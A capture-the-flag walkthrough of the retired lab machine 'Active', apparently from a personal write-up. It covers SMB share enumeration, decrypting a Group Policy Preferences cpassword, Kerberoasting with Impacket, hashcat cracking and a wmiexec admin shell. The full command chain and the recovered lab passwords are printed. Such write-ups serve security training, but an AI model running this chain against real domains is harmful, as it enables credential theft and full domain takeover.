Active
Active is a retired Windows box that focuses on Active Directory enumeration, credential exposure via Group Policy Preferences (GPP), and abuse of Kerberos through Kerberoasting to pivot from a service account to domain administrator.
Recon
Nmap — Port Discovery
Begin with a full TCP sweep to identify all open ports on the target.
sudo nmap -p- -T4 10.129.17.166 -oN scans/all_ports.txt -Pn 
Parse the results to store all open ports in a variable for follow-up scanning.
ports=$(awk '/\/tcp/ && /open/ { split($1,a,"/"); p = (p ? p "," a[1] : a[1]) } END{ print p }' scans/all_ports.txt)
Nmap — Service Enumeration
Run a targeted service and script scan against only the discovered open ports.
sudo nmap -sC -sV -p $ports 10.129.17.166 -oN scans/services.txt -Pn 
Host Resolution
Add the target hostname to /etc/hosts.
echo '10.129.18.74 active.htb' | sudo tee -a /etc/hosts
Service Enumeration
SMB
AD is confirmed. Enumerate SMB with NetExec for any open shares.
nxc smb 10.129.18.74 -u '' -p '' --shares 
SMB shows a readable share called Replication. Use smbclient to pull the share.
mkdir -p Replication && cd Replication
smbclient //10.129.18.74/Replication -N -I 10.129.18.74 -c "recurse; prompt; mget *" 
Inspect what was pulled down. tree -a -h -f --dirsfirst 
Initial Access

GPP cPassword (Groups.xml)
Inside is a Groups.xml file — a classic GPP artifact known to store recoverable credentials. Group Policy Preferences (GPP) allowed administrators to push local users, passwords, and group changes through policy files stored in SYSVOL. These files often contain a field called cpassword, which is reversibly encrypted with a public AES key — meaning anyone who can read SYSVOL can decrypt it. Typical location: \\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\{GUID}\Machine\Preferences\Groups\Groups.xml If present, this usually yields a reusable local admin password and can sometimes lead to domain compromise. Primary tool to exploit: gpp-decrypt
Discovered username SVC_TGS. Decrypt the embedded cpassword to recover the service account password.
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ 

Validate access with the recovered account:
nxc smb 10.129.18.74 -u 'active.htb\SVC_TGS' -p 'GPPstillStandingStrong2k18' --shares
Privilege Escalation
Kerberoasting
With valid credentials, perform a Kerberoasting attack to pull crackable service tickets for any high-privilege accounts.
python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py 'active.htb/SVC_TGS:GPPstillStandingStrong2k18' -dc-ip 10.129.18.74 -request -outputfile tgs_hashes.txt 
Crack the Kerberos ticket with hashcat.
hashcat -m 13100 tgs_hashes.txt /home/user/tools/rockyou.txt -a 0 
The ticket cracked to domain admin credentials, which I verified over SMB.
nxc smb 10.129.18.74 -u 'active.htb\Administrator' -p 'Ticketmaster1968' --shares 

With admin credentials confirmed, I used WMIExec to get an interactive shell.
python3 /usr/share/doc/python3-impacket/examples/wmiexec.py 'ACTIVE.HTB/Administrator:Ticketmaster1968'@10.129.18.74 
From here, you can get the flags.